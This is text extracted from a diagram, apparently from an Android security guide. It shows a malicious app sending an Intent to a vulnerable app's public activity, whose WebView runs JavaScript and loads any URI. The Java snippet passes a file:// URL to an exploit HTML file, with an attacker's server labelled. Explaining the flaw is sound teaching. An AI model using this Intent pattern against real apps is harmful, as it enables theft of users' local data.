 Vuln app
Activity public
WebView
・enabled Javascript
・any URI passed
DB
Malicious app
Intent
String pkg = "jp.vulnerable.android.app";
String cls = pkg + ".DummyLauncherActivity";
String uri = "file:///[Exploit html file]";
Intent intent = new Intent();
intent.setClassName(pkg, cls);
intent.putExtra("url", uri);
this.startActivity(intent);
Attacker's
Server